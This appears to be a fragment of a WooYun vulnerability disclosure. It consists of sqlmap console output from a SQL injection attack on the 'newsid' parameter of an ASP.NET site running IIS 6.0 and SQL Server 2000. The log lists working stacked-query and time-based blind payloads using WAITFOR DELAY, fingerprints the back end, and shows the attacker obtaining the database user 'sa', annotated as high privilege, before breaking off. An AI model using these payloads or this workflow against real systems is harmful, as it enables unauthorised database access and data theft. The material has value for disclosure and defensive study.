 ---
Parameter: newsid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsid=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsid=1 WAITFOR DELAY '0:0:5'--
---
[16:52:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:52:56] [INFO] fetching current user
[16:52:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:53:11] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:53:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:53:24] [INFO] adjusting time delay to 1 second due to good response times
sa
current user: 'sa'
高权限
[16:53:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\outpu
www.wooyun.org